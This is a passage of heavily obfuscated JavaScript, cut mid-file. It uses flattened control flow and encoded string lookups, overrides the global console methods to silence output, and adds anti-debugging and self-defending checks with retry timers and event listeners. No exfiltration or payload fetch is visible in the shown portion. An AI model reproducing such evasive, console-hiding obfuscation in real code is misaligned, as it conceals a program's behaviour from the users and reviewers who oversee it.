-0x3e8,T-'0xa1',I,b-0x6a);}return J[I5('0xb5',-0x2d,-'0x38',-0xb4,'0xc9',0xac,'0x3a',-0x92)](C,m);},'vhATA':J[I6(0x245,'0x267',0x233,'0x218',0x348,'0x17a',0x284,0x197)],'dVLzp':J[I6(0x3e,'0x142','0x1d',0x16d,0x241,0x24f,'0x27',0x24d)],'uriim':function(C,m){function I8(W,u,o,I,J,T,r,b){return ok(W-0x9c,u-'0x1a6',o-0x8f,I-'0x12',u-0x3c,T-'0x19c',T,b-'0x1c2');}return J[I8('0x2ca',0x1e5,0x29a,'0x16d',0x199,'0x313','0x17f',0xd8)](C,m);},'asdxV':J[I6('0x299',0x2c0,0x2f6,'0x2e0',0x28e,0x236,0x187,0x2d4)],'oqRCG':J[I9(0x7ab,'0x83a',0x5c1,'0x7cc',0x77f,'0x6fb',0x7bf,0x79e)],'uvBNC':function(C,m){function IW(W,u,o,I,J,T,r,b){return on(W-'0xb',u-'0xd4',o-0x1c3,I-0x151,b- -0x53f,T-'0xdb',W,b-'0x1a6');}return J[IW(-'0x11a',-0x146,-0x15f,-'0x23d',-0x33,-'0x206',-0x74,-'0x100')](C,m);},'MwlWh':J[I6(0x255,'0x13a','0x100','0x119','0x206',0x1,0x143,'0x209')],'DXFQM':J[ok(0x181,0x1b1,0x224,0x1fa,0x278,0x3ae,'0x199',0x286)],'tHmYf':J[on('0x2f5',0x488,0x46d,'0x472',0x41b,0x34a,0x3ad,0x363)],'DzwKN':J[on('0x4ae','0x5f4',0x68e,'0x544',0x552,0x68b,0x50e,'0x5bd')],'jNYZk':J[I9('0x4f3','0x4cc',0x411,0x5cd,0x620,'0x4ec','0x516',0x448)],'ViFyN':J[on(0x2fd,'0x3c0','0x4a8','0x404','0x3e7','0x427','0x2fa',0x41d)],'DPmqk':J[I6(0x2d2,'0x2a1',0x1a8,'0x2fa','0x1a0','0x21a',0x3bb,'0x365')],'TQexD':J[on('0x587','0x590',0x644,0x623,'0x518','0x4ba',0x50a,'0x493')],'zjity':function(C,m){function Iu(W,u,o,I,J,T,r,b){return ok(W-0x90,u-'0xd8',o-0x1e1,I-'0x5c',T-'0x2f5',T-'0x69',u,b-0x11b);}return J[Iu('0x747','0x72c',0x5e9,'0x4f5','0x4db',0x610,'0x56a',0x5d6)](C,m);},'cpALf':J[on('0x5b3','0x410','0x480','0x5d5',0x523,0x504,'0x525','0x532')],'CUOzF':J[on(0x625,0x466,'0x5a3','0x5ce',0x516,'0x3e2',0x495,0x592)],'cYVBM':J[I9(0x566,'0x41e','0x44f',0x41b,0x449,'0x512','0x48c',0x505)]};function I6(W,u,o,I,J,T,r,b){return oY(u- -'0x18a',W,o-'0x8',I-0x6e,J-0x1d,T-'0x118',r-'0xd6',b-0x41);}function I9(W,u,o,I,J,T,r,b){return oI(T-'0x6b5',u-0xbe,o-0xae,W,J-'0x15f',T-0x1d9,r-0x18c,b-'0x9e');}function I7(W,u,o,I,J,T,r,b){return oT(W-'0x2a',u-'0x65',o-'0x4e',W-'0x1c8',J-0x1ab,I,r-0x1c3,b-'0x3');}if(J[I6('0x2c4','0x221',0x260,'0x1db','0x276',0x277,0x2db,0x124)](J[ok('0x3fc','0x395','0x3f1','0x3fc',0x339,0x47a,0x2d9,'0x380')],J[I6(0x39c,'0x2a9',0x30f,'0x207','0x24e',0x381,0x3a3,'0x2dd')])){var N=J[I6('0x195',0x129,0x248,'0x84',0x24e,'0x215','0xae',0x21e)](T,this,function(){function IJ(W,u,o,I,J,T,r,b){return I7(W- -0x7e,u-0x1d9,o-'0x15',u,J-0x17f,T-'0x56',r-'0x1e6',b-0x1c0);}function II(W,u,o,I,J,T,r,b){return I7(W-'0xc',u-0x85,o-0x148,I,J-'0x91',T-'0x162',r-'0x153',b-'0x1b2');}function Il(W,u,o,I,J,T,r,b){return I6(r,J-'0x1ca',o-'0x1d3',I-'0x19',J-'0x8d',T-0x171,r-0xa1,b-0x18c);}function IY(W,u,o,I,J,T,r,b){return I9(W,u-'0x125',o-'0x1c8',I-0x7,J-'0x68',J- -'0x614',r-'0x16c',b-0xbe);}function Io(W,u,o,I,J,T,r,b){return I9(r,u-0xcd,o-'0x1d3',I-'0x9b',J-'0x5d',o- -'0x229',r-'0x163',b-0x1d1);}if(J[Io('0x508','0x46b','0x3d6',0x46d,'0x486',0x2ac,0x419,0x4bc)](J[Io('0x385',0x477,'0x38a','0x265','0x47a','0x4b4','0x2ce','0x388')],J[II(0xda,0x139,0x1c4,0x218,0x7f,'0x15e',0x3c,'0x46')]))J[II(-0x43,-'0x161',0x5f,'0x1d',-0x75,-'0x47',-0x138,0xe6)](T,r[II('0x6f','0x3d',-'0xc9','0x15',0x135,0xc0,'0x16c',0x128)]||b);else return N[IY(0x7e,0x123,'0x75',0x14,-0x7,-'0x103',-'0x19',-0xb4)+Il(0x480,'0x37f','0x3d5','0x41d','0x461',0x52a,'0x4e7','0x42f')]()[Io(0x21f,0x39b,'0x2b9',0x328,'0x214','0x368','0x217','0x3c9')+'h'](J[Il('0x481',0x2c9,0x416,'0x3ff',0x400,'0x439',0x302,0x3c9)])[IJ('0xaa',-0x2b,'0xd7',0x1c,0x13,0x37,0x122,'0x1ac')+II(0x16c,'0x69','0xe3','0x216',0x1a0,'0x213',0x16f,'0x200')]()[Io('0x432',0x325,0x3f2,'0x403','0x2b6','0x39b','0x4b1',0x378)+Io(0x3de,0x1d2,'0x2f3','0x1f0',0x3f9,'0x2aa',0x3ff,0x25f)+'r'](N)[IY(-'0x20f',-'0x6f',-0x236,-0x7e,-'0x132',-'0x80',-0x255,-0x166)+'h'](J[Io('0x42b','0x41e','0x3bb',0x4d1,'0x2b3',0x2bc,0x497,0x4c8)]);});J[I7('0x32',-0x4d,'0x15e','0x27',0xff,'0x9a','0xfa',-'0x7c')](N);var j=J[on('0x597','0x4de',0x56b,'0x48f','0x470','0x555','0x47d','0x5aa')](r,this,function(){function Ir(W,u,o,I,J,T,r,b){return ok(W-'0x162',u-'0xdd',o-'0x3c',I-'0x16d',b- -'0x245',T-'0x14',u,b-'0x10a');}function Iz(W,u,o,I,J,T,r,b){return I9(o,u-'0x1c5',o-0x60,I-0xe4,J-'0x94',b-0xb9,r-'0xf1',b-'0x136');}var C={'TiNXp':function(Q){function IT(W,u,o,I,J,T,r,b){return l(r- -0x39,b);}return X[IT(0x20f,0x201,'0x15b','0x223','0x161','0x1f1',0x1a6,0x298)](Q);}};function Ib(W,u,o,I,J,T,r,b){return on(W-'0x9a',u-0xf5,o-0xb4,I-'0x70',I- -'0x211',T-0x1cc,W,b-'0x1c8');}function IF(W,u,o,I,J,T,r,b){return I6(J,r- -0xd5,o-'0x90',I-0x95,J-'0x11a',T-'0xb8',r-'0x128',b-0x1f0);}function IL(W,u,o,I,J,T,r,b){return I9(T,u-0x137,o-0xfc,I-'0x1e2',J-'0xfd',J-0x4d,r-0x23,b-'0x150');}if(X[Ir('0x112','0x1f3',0xcf,0x260,0x19b,'0x18d',0x12c,0x165)](X[Ib('0x340',0x39b,'0x349',0x288,0x33c,0x29f,'0x173',0x32c)],X[Ib(0x2fa,0x3ce,'0x27b',0x28d,'0x2f6','0x2cb',0x180,'0x151')])){var K=X[IL(0x7bd,0x72d,0x588,0x6e4,0x6be,'0x679',0x711,0x6cc)][IL('0x4f1',0x4ab,'0x63d',0x56b,'0x501','0x60c',0x5f4,0x3d0)]('|'),h=0xbf4+-0x140*0x1+-0xab4;while(!![]){switch(K[h++]){case'0':return V;case'1':for(g=-0xb55+-0xac1+0x1616;X[Ir('0x4b',0x1e3,0x17d,'0xaf',0x1af,0x70,0x140,'0xe5')](M,p);d+=0x8f*0x27+-0x204c+-0x542*-0x2){k[B]=X[Ir(-'0x45','0xa9',-'0xc2',0xe9,0xf,0xcd,'0x161',0x7c)](R,n,U)||X[Iz('0x5e8',0x5d8,'0x52b',0x6cb,'0x4ef',0x60b,'0x672','0x5c6')];}continue;case'2':D=c;continue;case'3':;continue;case'4':h=X[Ir(-'0x74',0x1b,'0xd',0x1c,-0x8e,-'0xed',-'0x4e',-'0x5d')](H[Ib('0x1ac',0xe5,'0xe8','0x144','0x100','0x225','0x92',0x1d2)+'h'],-0x21cc+-0x1*0xafb+0x2cc7*0x1)?'[]':P?X[IF(0x6b,0x22,0x153,'0x6d',0x2f,'0xbf','0x5e',-0x41)](X[Iz(0x773,0x8a8,0x6e6,0x808,'0x820','0x774','0x8b3','0x791')](X[Ib('0x189',0x1e9,'0x6a','0x12c',0x114,0x8f,'0x263',0x11d)](X[Ib(0x2cc,0x242,'0xba',0x1ed,'0x2f0','0x2b8','0x1b4',0x176)](X[Ir(-0xbb,-0x47,'0x4a',-0x16a,-0x19d,-0x83,'0x53',-'0x82')]('[\x0a',Z),i[Ir('0xa2',-'0x12f',0x83,-'0x9c',-0x4c,-0xc1,-0x11f,-'0x65')](X[IL('0x784',0x749,'0x7c1','0x6ad',0x725,'0x748',0x692,0x716)](',\x0a',x))),'\x0a'),s),']'):X[Ir(-0xb6,-0x136,-0xd1,-'0x24','0x9f',-0x149,-0xc7,-0x76)](X[IF(0xdd,-0x6d,-'0x40',0x28,-0x74,-'0xd0','0x68',0x100)]('[',A[Iz('0x695','0x654',0x67a,'0x4d2',0x5eb,'0x5a6','0x6e8','0x5b7')](',')),']');continue;case'5':f=e[IL('0x5aa',0x505,'0x59b',0x5fe,'0x546',0x667,'0x65a',0x41d)+'h'];continue;}break;}}else{var m=X[Ib('0x11a',0x17,0x206,0x124,'0x74','0x97','0x1c3',0x1ac)](typeof window,X[Ib(-0x8,0x14b,'0x5a',0x126,'0x5e',0x138,'0x19b','0x83')])?window:X[Iz('0x658','0x6a3',0x7a7,'0x8bb','0x7fd',0x7a4,'0x664',0x781)](typeof process,X[Ir(-0x105,-'0x169',-'0x16c',-0x40,-0xdf,-'0xea',-0x151,-'0x7c')])&&X[Ir('0x247','0x51','0x280','0xdb','0x261',0x22a,0xa9,'0x172')](typeof require,X[IF(-0x47,0xd6,-'0x3a',0xd3,0x5d,0x198,'0x9f',-'0x6f')])&&X[Ib(0x32f,'0x1f4',0x2d8,0x320,'0x229',0x2b4,'0x3e7','0x411')](typeof global,X[Ir('0x74','0x3b',0x8c,-'0xa2',-0x5a,-'0x199',-'0x11f',-'0x7c')])?global:this,f=m[IL(0x4d4,0x4a2,0x474,0x49b,'0x50e',0x612,'0x3e9',0x485)+'le']=m[Ib(0x61,0xfe,'0x1d3',0x10c,0x180,'0x73',0x1e0,0x1e9)+'le']||{},g=[X[Ib('0x327',0x3f2,'0x398','0x32a','0x326','0x469','0x3ea','0x276')],X[IL(0x6db,'0x64f','0x61e',0x68c,0x69a,0x567,0x7b7,'0x6b3')],X[IF(-0x6c,-0xe5,'0x81',-'0x89','0x105','0xfc',0x2a,-0xf6)],X[IF('0xa6','0xa8','0xd2','0x192','0x103','0x178',0x175,0xae)],X[Iz(0x728,0x56b,0x7ac,0x6f4,'0x58a',0x6e6,0x722,0x69e)],X[Ir('0x1a8','0x1',0x11e,'0x14b',0x11,'0x26e',0xf4,'0x139')],X[IL('0x417',0x520,0x418,'0x521','0x533',0x64d,0x548,0x4cc)]];for(var M=-0x1b77+-0x2*0x1066+0x3c43;X[Ib(0x219,'0x3d1',0x285,'0x293','0x305',0x19b,'0x349',0x19b)](M,g[IL('0x627','0x45e','0x57f',0x577,0x546,0x554,'0x47d','0x638')+'h']);M++){if(X[IL('0x711',0x676,0x665,'0x63a',0x612,'0x65b','0x52d','0x521')](X[IL(0x6e1,0x58c,0x647,'0x619','0x5f9','0x516','0x614',0x5f1)],X[Iz('0x655','0x55c',0x746,0x6e8,'0x6f0','0x5d3','0x660','0x654')])){var p=X[Iz(0x5ba,0x78e,'0x5df','0x788','0x742','0x6d7',0x633,'0x694')][Ib('0x1f9',0x19e,'0xf1','0xff',0x32,0x119,'0xe7','0x53')]('|'),d=-0x3*0x617+-0x2*-0x1361+-0x5*0x419;while(!![]){switch(p[d++]){case'0':f[G]=a;continue;case'1':a[IF(0x2af,'0x56','0x271',0x52,0x18e,'0x70',0x18a,'0xe6')+Ib('0x3c2','0x27f',0x1fa,0x290,'0x3b5',0x19b,0x1c1,0x3af)]=y[Ib('0x19e','0x190',0x11e,'0x258','0x26e',0x12b,'0x214',0x145)+Ib(0x2a4,0x185,0x2c0,0x290,'0x1e4','0x29a',0x222,0x2ae)][Ib(0x18c,0x28b,'0x1e2','0x29d',0x303,'0x290','0x28e',0x1e8)](y);continue;case'2':a[IL(0x5f6,'0x4cd','0x54c','0x659',0x585,0x4a9,'0x693',0x4cd)+IF(0x14d,0x27c,0xdb,'0xee',0x2cd,'0x20b','0x20b',0x2ed)]=r[IL(0x670,'0x688','0x584',0x647,0x69f,0x75d,0x7df,'0x792')](r);continue;case'3':var y=f[G]||a;continue;case'4':var a=r[Ir(0xb1,'0x53','0x59',0x77,'0x176','0x1bf','0x157',0xb8)+Iz('0x622',0x4ad,'0x6c6','0x6f2',0x6b1,'0x4fd','0x59a','0x5d5')+'r'][Ir('0x52','0x38',-'0x2f',-0xad,0xca,-'0x78',-0x41,0x53)+Ib(0x2c1,'0x2ca','0x1e8',0x193,'0x2a7','0x5a',0x260,0x10b)][Iz('0x759',0x5f7,'0x5f4','0x7fb','0x805','0x668','0x628',0x70b)](r);continue;case'5':var G=g[M];continue;}break;}}else{try{F=!L[Ib('0x28c','0x2e4','0x2f1','0x343',0x3c4,0x3b1,0x230,0x33f)+IL('0x634','0x4f6','0x4b2','0x4d5',0x5a9,'0x611',0x667,'0x4af')+'nt'];}catch(h){};r&&C[Ib('0xf6','0x210','0xa9',0x13f,0x67,'0x117','0xee','0x100')](z);}}}});J[I7('0x1f4','0xb7','0x256','0x2c6',0xf1,'0x1ec','0x289',0x103)](j);try{z[I9('0x5c5','0x557','0x5b2',0x562,'0x6ea',0x66d,0x62a,'0x772')+ok('0x184',0x107,0x352,'0x291','0x245',0x165,0x331,'0x239')](J[I9(0x765,0x574,'0x743',0x6f0,0x637,0x6b0,0x6bd,'0x7e6')]);}catch(C){J[I7('0x12f','0x87',0x25d,0x1ed,'0x2d','0x1cb',0x26f,0x1ad)](setTimeout,S,-0x150e+-0x1b8d*0x1+-0x30cd*-0x1);return;};J[ok('0x4fb',0x509,'0x34a','0x4fc','0x3e6',0x522,'0x321','0x2bf')](w,J[I6(0x354,'0x34e',0x31d,'0x32e',0x3b7,0x47e,'0x417',0x345)]);}else O=q[w],S=J[ok(0x11c,'0x225',0x2d5,0x141,0x1b9,'0x216',0x117,0x2c9)](X,N,j),C&&p[I6(0x1dd,0x196,0x152,0xbf,'0xc9',0x87,0x242,0x2b0)](J[on(0x544,0x5e8,0x5eb,0x4a8,0x4aa,'0x4f3','0x591','0x5b5')](J[I7(0x169,0x15f,0x165,'0x9b',0x239,0x228,'0x171','0x45')](J[ok(0x2d4,'0x2b7','0x11c','0x1d2','0x20a','0x1bb',0x257,0x211)](d,y),a?':\x20':':'),G));};if(J[ol(0x518,0x5d1,'0x597','0x583','0x4cd',0x59c,'0x50c','0x5fd')](L[oY('0x31e',0x424,'0x37d','0x2f8','0x2f9','0x3fc','0x319','0x2c2')+oI(-'0xd7','0x8',-0x80,-0xd2,-0xc3,-0xa8,0x7,-0x1a6)],J[oT(-'0x8b',-0x14,0x74,-'0x8d',0x68,-'0x5e',-'0x158',0xb)]))o[ol('0x416','0x485','0x2f5','0x365',0x3eb,'0x4f7',0x2fc,'0x51d')](W,J[oT(-0x279,-'0x231',-0x2cf,-'0x1b8',-0x1e5,-0x91,-'0x2e8',-'0x2c0')]);else{if(!v&&z[oY(0x449,'0x558','0x3ce',0x52b,'0x40e',0x4ea,0x55c,'0x373')+ol('0x4e3',0x3cf,'0x4bf',0x493,'0x482','0x4ad','0x4fe',0x570)]){if(J[oI(-0xd2,-'0x24',-0x204,-0x1a3,-0xe4,-'0x24',-'0x213',-0x194)](J[oJ(-'0x6d','0xb8',-0x53,0x5f,'0x79',-0x10d,'0x99',-'0xa1')],J[oY(0x339,'0x237',0x3fe,0x33d,0x1fa,0x445,'0x214',0x2c8)])){try{if(J[oY(0x43c,'0x3fe','0x3fd','0x428','0x517','0x55b',0x4a7,'0x442')](J[oY('0x4c8',0x3a6,'0x53a',0x598,'0x4d8',0x569,0x388,0x55c)],J[oJ(0x122,0x163,'0x192',0x124,'0x72','0x184','0x21',0x189)])){var N=J[oJ(-0xb7,0x55,-'0x119',-0xb9,-0x1a6,-0x44,-0x10d,0x4)][ol('0x434',0x43e,0x3ab,'0x394','0x309','0x4f4','0x43d','0x530')]('|'),j=-0x11c*-0x1+-0x1*-0x943+-0xa5f;while(!![]){switch(N[j++]){case'0':return J[oY('0x3ab',0x387,0x4db,'0x2d6','0x463','0x27b','0x2ce','0x296')](J[oJ(-'0xf4',-'0xf5',-0x21d,-0xda,-'0xa',-'0x225',-0x42,-0x221)](C,-0x1a3*-0x7+-0x71c+-0x44f),0x24bd+-0x3eb*-0x1+-0x28a8*0x1);case'1':;continue;case'2':var C=g[ol('0x434','0x4c4',0x572,'0x4c5',0x486,'0x461','0x329',0x3d7)]('')[oT(-0x1a9,-'0x123',-0x227,-'0x13c',-'0x6f',-'0x4b',-'0x1f3',-'0x4d')+'e'](function(M,p){function IE(W,u,o,I,J,T,r,b){return oI(r-0x4e0,u-'0xd5',o-0x178,W,J-'0x36',T-'0x49',r-0x169,b-0xd9);}function Iv(W,u,o,I,J,T,r,b){return oJ(u-0x146,u-'0x197',o-'0x10e',I-0x175,T,T-0x177,r-'0x1a5',b-'0x171');}return J[Iv(0xc6,0x1da,'0x11d','0x2f1',0xde,'0x17b',0x106,'0x128')](M,J[IE('0x474',0x480,'0x3d0','0x44a','0x439','0x4f0',0x416,'0x39c')](f,p));},-0x851+0x195+0x6bc);continue;case'3':for(var m=J[ol('0x539',0x40e,'0x435','0x46b',0x5b7,0x598,0x41e,0x665)](f[oY('0x2d5','0x3c8','0x1d2',0x1e9,0x27c,0x3bd,'0x270',0x3a6)+'h'],-0x25b5+-0x1*-0x198d+0xc29);J[oT('0x9f',-'0x2a','0x33',0x1f,-0x77,'0x21','0xa',-'0x14')](m,-0xad6*-0x1+0x1*0x933+-0x17*0xdf);--m){g+=J[oI(-'0xe1',-0x215,0x4e,-'0x113',-0x155,0xe,-0x12c,-0x184)](m,-0x18*-0x7+-0xde3+0xd3c)?f[m]:J[oJ('0xe8','0x1db',-'0x14',0xda,0x1e,'0x1c9','0x172','0x1e2')](J[oI('0x4f',0xb5,-'0x3f',0xb1,-'0x7c',-'0xbd',0x12a,'0x89')](r,f[m]),0x94f*-0x1+-0xe42+0x1793)[oJ(0x43,-0xae,'0x15e',0xd0,-'0x24',-'0x56',-'0x3a',-'0xc2')+oI(-0x70,0x10,-'0xbf',0x64,0xc0,'0x42',-0x186,-'0xa4')]();}continue;case'4':var f=T[oT(-'0x207',-0x32,-0x110,-0x143,-'0x1dd',-0x278,-0x119,-0xdf)+'ce'](/[^\d]/,'');continue;case'5':var g='';continue;}break;}}else F=!W[oT('0x140',-0x9a,-'0x9a',0x4b,'0xa7',-'0x8b',0x40,-0x3a)+oT(-0x1c7,-0xe7,-'0xed',-0x151,-'0x187',-0xb4,-'0x1ed',-0x90)+'nt'];}catch(N){};if(F){if(J[oY('0x43c','0x43f',0x38f,'0x55b',0x42a,'0x500',0x3a0,'0x4ba')](J[ol(0x634,0x6ce,0x656,'0x6cc','0x53f',0x53a,0x65e,0x755)],J[oY('0x3b1','0x436',0x452,0x44e,0x467,0x415,'0x39a','0x441')]))J[oI('0x39',-0x69,-'0xe',0x17,0xb2,-'0x1b','0xab','0x97')](S);else{var C=I[oJ(0x10a,0x89,'0x22b','0x22c',0x20a,'0x14f','0x16f',-0x2a)](J,arguments);return T=null,C;}}}else{var m=J[ol('0x5fd','0x4eb',0x6b7,'0x58f',0x4cc,'0x715',0x500,'0x601')][oY(0x290,'0x272','0x227','0x31d','0x35e',0x18b,0x277,'0x37a')]('|'),f=0x49d+0x1*-0x1e2c+-0x885*-0x3;while(!![]){switch(m[f++]){case'0':g[oJ(-0x14,'0x4a','0x6d',-0x111,0x94,-'0xcd',0x106,-'0x103')+ol('0x4c8',0x3ed,0x3a1,0x408,'0x417','0x460','0x516','0x5be')][oJ(-'0x119',-'0x204',-0x180,-'0x231',-'0xef',-0x133,-'0x16',-'0xb1')+'N']=M;continue;case'1':f[oJ(-'0x14','0x3a',-0x93,'0x8a',-0x27,-'0x121',-0x85,'0x27')+oJ(-'0x82',-'0x6a',-0x2a,-'0x134',-'0xd1',-'0x9b',-'0x1a8','0x18')][ol('0x431',0x479,0x557,'0x31b','0x377','0x43e','0x542','0x40a')+'N']=e;continue;case'2':var g={'qMgye':function(M,p){function IO(W,u,o,I,J,T,r,b){return oJ(r-0x312,u-0x75,o-0x9,I-0x167,o,T-0x1b8,r-'0x142',b-0xd6);}return J[IO('0x3a5',0x2a5,0x385,0x2e1,0x396,0x254,'0x333','0x2af')](M,p);},'nTNBa':function(M,p){function Iq(W,u,o,I,J,T,r,b){return oY(J- -0x49d,o,o-0x1b6,I-'0x1a3',J-'0xa7',T-'0x1ce',r-'0x3c',b-'0x37');}return J[Iq(-0x9b,-'0x254',-0xa6,-'0x2c7',-0x1a0,-'0x2c1',-'0x133',-'0xbe')](M,p);},'bstMH':function(M,p){function Iw(W,u,o,I,J,T,r,b){return oJ(J-'0x541',u-'0x88',o-'0x165',I-0x127,r,T-0x11a,r-0x191,b-0xde);}return J[Iw(0x75e,'0x738',0x6f5,'0x5fa',0x676,0x6a9,'0x77f','0x595')](M,p);},'LFtrp':function(M,p){function IS(W,u,o,I,J,T,r,b){return oT(W-'0x14e',u-0x1f1,o-'0xec',I-'0x74c',J-'0xd9',u,r-0xe,b-'0xff');}return J[IS(0x614,0x581,0x583,0x638,'0x629',0x763,0x6d4,'0x65a')](M,p);},'frzIP':function(M,p){function IX(W,u,o,I,J,T,r,b){return oJ(r-'0x581',u-0x1bc,o-0xa9,I-'0xed',u,T-'0x14e',r-0x199,b-'0x1f3');}return J[IX('0x388',0x4f5,0x52e,'0x4b1',0x364,0x4e8,'0x43b',0x44f)](M,p);},'uugeA':function(M,p){function IN(W,u,o,I,J,T,r,b){return ol(I-'0x10a',u-0x110,W,I-0x18,J-0x35,T-0x87,r-0xd8,b-0x50);}return J[IN('0x701','0x5bf','0x721',0x6e0,'0x748',0x6c4,0x78b,0x80c)](M,p);},'RQVIc':function(M,p){function Ij(W,u,o,I,J,T,r,b){return oY(J- -'0x34d',o,o-'0x6a',I-0x6c,J-0x19,T-0xb5,r-'0xb6',b-0xb);}return J[Ij(-0x1c0,-'0x99','0x8b',-0x1e2,-'0xa8','0x1e',-0x5f,-0x5d)](M,p);},'SwGKO':function(M,p){function IC(W,u,o,I,J,T,r,b){return ol(b- -'0xd7',u-0x73,o,I-0x6,J-'0xa6',T-'0x1d7',r-'0x15b',b-0x3e);}return J[IC('0x6b5',0x4d3,'0x4bf','0x543',0x5a7,'0x586',0x59e,'0x5ad')](M,p);},'aKkVU':function(M,p){function Im(W,u,o,I,J,T,r,b){return oI(b-'0x140',u-'0x16c',o-0x18f,I,J-0x1de,T-0x59,r-'0xff',b-'0xfc');}return J[Im(0x75,-'0x86',0x55,-'0x30',0x85,-0xc2,-0x36,-0xaf)](M,p);},'QEpSm':function(M,p){function If(W,u,o,I,J,T,r,b){return ol(J- -0x4a3,u-0x147,r,I-0x94,J-'0x12c',T-'0x1cd',r-'0x17b',b-0x1d6);}return J[If(-'0xe3',-0x41,0xe9,'0x50','0x5',0x45,'0x16',0xc6)](M,p);}};continue;case'3':C[oY(0x392,'0x2ef',0x477,0x3d0,0x2db,'0x409','0x2b1','0x426')+oY('0x324',0x358,'0x284','0x349','0x27a','0x312','0x240','0x229')][oT(-0x22f,-0x104,-0xdc,-'0x1fc',-0x1ab,-0x2c7,-'0x194',-0x271)+'N']=m;continue;case'4':O[oY('0x392',0x297,0x4a8,'0x40c','0x265',0x26d,0x2b5,0x25d)+oJ(-'0x82','0x60',0x4d,-0xd5,-'0x8a',-0x38,-'0x162',0x12)][oI(-'0x204',-0x332,-0x1fe,-'0x217',-'0x19e',-'0x2ed',-0x111,-0x2bb)+'N']=function(){function Ig(W,u,o,I,J,T,r,b){return oT(W-0x9d,u-'0x141',o-0xb7,b-'0x44c',J-'0x13a',W,r-0x113,b-'0x74');}function Ip(W,u,o,I,J,T,r,b){return oI(I-0x57,u-'0x90',o-0x76,o,J-0x11f,T-0x4,r-'0xad',b-0x6d);}function Ie(W,u,o,I,J,T,r,b){return oJ(o- -'0xeb',u-'0xce',o-0x6f,I-'0x15d',u,T-'0x36',r-0x37,b-0x112);}function Id(W,u,o,I,J,T,r,b){return ol(b- -0x5d1,u-'0x136',I,I-0xec,J-0x22,T-'0xb8',r-0x97,b-0x1d9);}function IM(W,u,o,I,J,T,r,b){return oI(W-0x64b,u-'0xa6',o-0xa4,o,J-0x1b,T-'0x1f4',r-0x8a,b-'0x171');}return g[Ie('0x36',-'0x214',-0xf2,-0x4e,-0x15f,0x3a,0x30,-0x19c)](p,this[Ie(-'0x2b2',-'0x336',-0x211,-0x140,-'0x2af',-'0x341',-0x1e3,-0x24d)+'Of']())?g[Ig('0x473',0x50c,'0x51f','0x355',0x306,0x53f,0x3b2,'0x409')](g[Ie(-0x149,-0x177,-'0x54',0xd4,0xa0,0x6f,-'0x148',-'0x37')](g[Ip(-'0x9a',-'0x78',-0x116,-'0xda','0x33',-0x185,-0xfa,-'0x8c')](g[Ie(-0x129,-0xe,-0x131,-0xb9,-0xc2,-0x18c,-'0x1c3',-0xe9)](g[Id(-0xa,-'0x16',-'0x119','0x115',0xd8,-'0x2b',0xbd,0x10)](g[Id(0x22,-'0x12',0x62,-0xa0,'0x3b',-'0x93',-0x2c,0x96)](g[Ie('0x14d',-0x5b,0x32,-0x10,-'0x96','0x3d',0x11c,'0x75')](g[Ie(-'0x202',-0x66,-'0xf8',-0x156,-'0x89',-'0x1d8',-0x9f,0x1)](g[Ip(-'0x48',-0xb9,-0x13b,-'0x3b','0x101',-0x12b,0xa,'0x87')](g[Id('0xf7',-'0x8b',-'0x71',-'0x55',-0x84,-'0xf5','0x11c','0x19')](g[Ie(-'0x1d0',-0x1ec,-0xf8,-0x76,-'0x13c',-'0xba',-'0x9b',-0x90)](this[IM('0x572','0x44a',0x679,'0x531',0x540,0x449,0x53e,'0x460')+Id(-'0x69','0xe7','0xb1',-0x9a,0xd8,-'0x7d',-'0xc9',0x54)+IM(0x656,'0x74e',0x5fb,'0x568','0x612',0x59a,'0x53c',0x531)](),'-'),g[Ie(-0x60,-0x1c0,-'0xb4',-0x10a,-0x180,-0x197,'0x70',-0x166)](d,g[Ip('0x20',-0x34,0x104,0xc,0x76,'0xcf',-0x37,'0xd6')](this[Ie(-'0x69',-'0x1db',-0xd9,-'0xf8',-0x85,-'0x93',-'0xff',-0x5f)+IM('0x463','0x52d',0x576,'0x484',0x421,0x534,0x51d,'0x34e')+'h'](),0xaab*0x3+-0x234*0x7+-0x1094))),'-'),g[Ip(0x43,0x15e,-0x19,'0x80','0x17c',0x16f,'0x12','0xfc')](y,this[Ip(-0xd6,'0x95',-'0x60',-0x82,-0x93,'0x1a',-0x5f,'0xb')+IM('0x642',0x568,'0x74e',0x502,'0x63d',0x63c,'0x5c0',0x65e)]())),'T'),g[Id(-'0x156',0x41,0xc,-0x110,'0xe3','0x9d',0x1c,-0x50)](a,this[Ie(-0xc8,'0x54',-'0xd9',-0x103,-'0x2b','0x52','0x3b',0x36)+Ig(0x313,0x41d,'0x3c1',0x4e8,'0x534',0x558,0x475,'0x44e')+'s']())),':'),g[Ie(-'0xf4',-'0xdb',-0x178,-'0x1ae',-0x1b8,-'0x5b',-'0x1c7',-0x211)](G,this[Ig(0x23a,0x319,0x3cd,0x283,0x393,0x39a,'0x423','0x37b')+IM(0x4a4,0x497,0x3ba,'0x51d',0x446,'0x4df','0x4c1',0x500)+Ig('0x2cc','0x2ce',0x42a,'0x26d',0x38f,0x2c6,'0x3ee','0x322')]())),':'),g[Id('0x1f',-0x32,'0x6b',-'0x3d',-'0x105',-0x14,-0x15f,-0x8e)](Q,this[Ip('0x8d',-'0x36',-'0x125',-'0x82',-'0x47',-'0x1bd',-0x37,-0x61)+Id(-'0x260',-'0x2c2',-'0x210',-'0x128',-'0x15e',-0x1cf,-0x179,-'0x1b6')+Ig('0x344',0x175,'0x35a',0x284,'0x361','0x17f','0x3cd',0x28e)]())),'Z'):null;};continue;}break;}}};L[E](J[oY('0x260','0x20b','0x1fc','0x37e',0x39c,0x122,'0x233',0x39c)](q,J[oY('0x3be',0x2d4,'0x29d','0x49e',0x29b,0x433,0x4ca,0x33a)]),w,![]),L[E](J[oJ(-'0x95',-0xae,'0x3d',-'0x82',-'0x154',-0xaf,-0x63,-'0x11b')](q,J[oJ(0x134,'0x8e','0x271','0x229',0xf2,0xc5,'0xd6','0x199')]),w,![]),W[E](J[oT(-0x3e,-0x94,'0x4a','0x25',-'0x101',-'0x71','0xd',-0x3)](q,J[oT(0x24,-0x19,-'0x119',-0x38,'0x25',-'0x4a',-0xcd,-'0x162')]),w,![]);}}var Wf='';function WP(W,u,o,I,J,T,r,b){return l(o-'0x3b3',u);}function We(){var W={'rFvqJ':function(u,o,I){return u(o,I);}};function Iy(W,u,o,I,J,T,r,b){return WP(W-'0x78',T,b- -'0x314',I-0x5a,J-0x7c,T-'0x1b',r-'0x1f2',b-'0x1eb');}W[Iy('0x411',0x47d,0x314,'0x3d4',0x2ae,0x325,0x42b,0x34f)](setTimeout,Wg,-0x11*-0x1b+0x1*0x3e5+0x608);}function Wg(){function Ia(W,u,o,I,J,T,r,b){return 